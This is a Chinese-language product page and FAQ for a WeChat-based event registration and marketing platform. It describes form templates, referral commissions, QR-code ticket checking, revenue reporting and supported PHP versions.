提供丰富的报名表单模板,可按需自定义字段,精准收集用户所需信息;
全面的活动参数设置,涵盖活动主题、时间、地点、费用、报名限额等核心要素,灵活适配各类场景。
内置用户推广裂变功能,支持分享至朋友圈等社交渠道,实现口碑传播;
设有用户分佣机制,激励用户主动推广活动,拓宽传播范围,降低获客成本;
平台自带推广流量支持,结合分类展示、热门推荐等功能,提升活动曝光度。
支持二维码扫码验票,快速完成参会人员核对,提升活动入场效率。
具备完善的活动管理功能,可实时查看活动浏览量、报名量、剩余名额等数据;
报名管理模块清晰呈现报名信息,支持审核、修改等操作,轻松处理报名事务。
实时查看活动收入,平台抽成、用户分佣规则透明,财务数据一目了然;
支持数据报表Excel导出下载,便于后续财务统计与活动效果分析;
财务中心集中管理收支明细,对账便捷,保障资金安全。
(五)多元管理,适配需求
支持多活动分类管理(如教育、职场、交友等),可自定义添加、修改或删除分类;
提供首页轮播图、模板消息、平台协议等个性化设置,打造专属活动平台;
区分普通用户与活动组织者权限,支持组织者资质认证,保障活动合规性。
适用场景
线下社交类:单身青年交友活动、同城兴趣沙龙、朋友聚会邀约等;
商务职场类:商务酒会、行业研讨会、职场技能培训、企业团建活动等;
教育亲子类:亲子互动活动、课外辅导体验课、教育讲座、研学旅行等;
商业推广类:品牌体验活动、产品发布会、促销活动报名、会员专属活动等;
其他场景:公益活动招募、社区活动组织、兴趣小组活动预约等。
降低运营成本:无需开发独立活动系统,依托微信公众号生态,快速搭建活动报名平台,减少技术与人力投入;
提升运营效率:从活动创建、推广、报名到验票、数据统计全流程线上化,简化操作流程,节省时间成本;
促进流量裂变:通过用户分佣与社交分享功能,实现用户自发传播,快速积累精准流量,扩大活动影响力;
保障收益透明:实时追踪活动收入,清晰呈现分佣与抽成明细,财务数据可追溯,保障组织者权益;
优化决策依据:基于活动数据报表,精准分析活动效果,为后续活动策划与优化提供数据支撑,提升活动成功率。
问:奇客活动报名营销平台支持哪些运行环境?
答:支持PHP5.4、PHP5.5、PHP5.6、PHP7.1、PHP7.2、PHP7.3、PHP7.4多个版本环境。
答:新购用户可获赠1年服务套餐,服务周期内应用可免费更新至最新版;源码为官方正品,享受商品保障,同时可享受平台提供的相关技术支持。
答:支持微信支付,同时支持团购、多人套票等多种售票方式,满足不同活动的收费需求。
答:平台支持用户分享至朋友圈等社交渠道实现裂变传播,设有用户分佣机制激励推广;同时提供活动分类展示、热门推荐、首页轮播图等功能,提升活动曝光度。
答:平台支持二维码扫码验票功能,活动参与者报名成功后可获取专属二维码,入场时通过扫码快速完成身份核对。
答:可以,平台支持数据报表Excel导出下载,可导出活动浏览量、报名量、收益等数据,方便后续分析与统计。
答:主要适用于微信公众号,依托微信生态实现活动报名、推广、支付等全流程操作,方便用户快速触达活动。
答:可以,平台支持分类管理功能,可自行添加、修改、删除活动分类(如教育、职场、交友等),适配不同类型的活动运营需求。


